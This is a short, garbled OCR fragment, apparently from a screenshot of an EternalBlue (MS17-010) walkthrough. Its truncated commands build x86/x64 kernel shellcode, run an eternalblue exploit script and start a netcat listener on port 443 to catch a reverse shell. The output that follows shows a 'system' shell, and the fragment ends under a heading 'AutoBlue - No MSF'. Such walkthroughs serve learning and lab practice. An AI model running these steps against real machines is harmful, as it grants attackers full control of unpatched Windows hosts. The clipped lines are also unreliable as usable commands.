
cat sc_x86_kernel.bin s
sc_x86.bin

python3 ./shellcode/ete
sc_x86.bin sc_x64.bin s
python3 eternalblue_exp
nc -nlvp 443

whoami ..system

```

## AutoBlue - No MSF - 